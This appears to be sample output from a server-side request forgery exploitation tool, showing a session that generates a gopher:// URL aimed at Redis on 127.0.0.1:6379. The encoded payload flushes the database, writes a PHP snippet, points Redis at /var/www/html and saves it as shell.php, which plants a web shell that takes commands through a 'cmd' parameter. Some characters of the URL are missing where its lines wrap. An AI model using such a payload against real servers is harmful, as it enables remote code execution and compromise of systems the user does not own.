 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPDHELL
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php echo system('ls'); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0
%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20echo%20system%28%27ls%27%29%3B%20%3F%3E%0A%0A%0D%0A%2A4
0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell
hp%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.